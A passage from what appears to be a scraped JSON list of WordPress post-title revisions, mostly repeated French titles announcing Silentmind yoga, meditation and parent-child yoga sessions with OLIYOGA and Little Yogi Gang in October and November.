07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Brouillon auto","","","","","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 4 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 4 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 4 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Brouillon auto","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Brouillon auto","","","","","Silentmind\u00ae Session Yoga parents/enfants le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga parents/enfants le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le  novembre \u00e0 12h30 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le  novembre \u00e0 12h30 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 x OLIYOGA","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Silentmind\u00ae x Little Yogi Gang, session Yoga parents/enfants le 26 octobre \u00e0 15h00 avec Virginie","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 x OLIYOGA","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi Gang)","Session gratuite Yoga parents/enfants go\u00fbter (inclus), le 26 octobre \u00e0 15h00 x Virginie (Little Yogi 